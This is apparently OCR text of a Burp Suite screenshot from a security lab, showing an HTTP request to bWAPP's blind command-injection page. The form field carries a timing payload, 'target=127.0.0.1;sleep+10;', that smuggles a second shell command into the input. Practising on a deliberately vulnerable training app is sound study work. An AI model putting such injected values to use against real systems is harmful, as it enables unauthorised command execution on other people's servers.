 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=127.0.0.1;sleep+10;&form=submit
? Search... 0 matches